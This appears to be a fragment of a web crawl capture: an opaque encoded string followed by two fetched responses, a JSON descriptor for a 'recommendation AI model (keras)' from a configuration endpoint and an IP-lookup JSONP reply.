OdTwj03Pg7XYA3tohXzztdfyMnUddr1680hYyg3ZuLi4C7dRj3g5JNPtHaNv7YIMETAW6cs1Ro2NY9JSVKLonlbFIUramJIXw2jur+JKNw56uWaJUkChIYnDFXw/TNI/zf64Sy5/sbUjPX4E67d')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x41:37:2a:74:21:6c:21:6e:44:63:45:3c:63:27:3b:21:53:52:48:58:75:57:3b:74:43:73:5a:75:36;keras;k7n6oih0wwhw0cl2z0jmrk0dn3x7gb35m719z5y4qec95oc9vg3t6w40cheqlf83j7xh1boj","weights":"../weights/41372a74.h5","biases":"../biases/41372a74.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -45
content:
wloGetIp({"ip":"3.128.190.107"});